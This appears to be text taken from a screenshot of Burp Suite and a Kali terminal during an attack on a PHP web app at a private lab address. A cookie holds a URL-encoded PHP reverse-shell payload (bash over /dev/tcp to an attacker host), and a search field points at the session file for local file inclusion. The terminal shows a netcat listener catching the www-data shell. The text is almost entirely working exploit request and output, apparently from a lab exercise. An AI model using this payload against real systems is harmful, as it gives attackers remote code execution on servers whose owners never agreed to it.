 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://192.168.247.226 ?
Request
Raw Params Headers Hex
1 POST /home.php HTTP/1.1
2 Host: 192.168.247.226
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.247.226/home.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 70
10 Connection: close
11 Cookie: PHPSESSID=gg9g990cndip4th8iaf6n15rm5; user_pref=
%3c%3fphp+system+(%22bash+-c+%27bash+-i+%3e%26+%2fdev%2ftcp%2
f192.168.247.210%2f23333+0%3e%261%27%22)%3b%3f%3e
12 Upgrade-Insecure-Requests: 1
13
14 search=
%2Fvar%2Flib%2Fphp%2Fsessions%2Fsess_gg9g990cndip4th8iaf6n15r
m5
Response
Raw Headers Hex Render
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -lvnp 23333
listening on [any] 23333 ...
connect to [192.168.247.210] from (UNKNOWN) [192.168.247.226] 58766
bash: cannot set terminal process group (1625): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$